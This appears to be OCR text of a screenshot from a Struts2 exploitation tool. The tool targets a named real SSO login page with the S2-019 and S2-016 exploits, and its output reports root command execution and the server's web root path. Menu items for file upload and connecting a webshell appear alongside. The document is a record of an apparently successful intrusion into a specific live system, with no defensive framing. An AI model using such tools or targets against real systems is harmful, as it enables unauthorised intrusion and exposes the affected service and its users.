 目标: http://sso.118114.cn/SSO/loginV2.action
编码: UTF-8 2013 S2-019 2013 S2-016 20
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://sso.118114.cn/SSO/loginV2.action
Useage: S2-019
Whoami: root
WebPath: /data/webapps/prg01-sso7201/webapps/ROOT
================================================================================================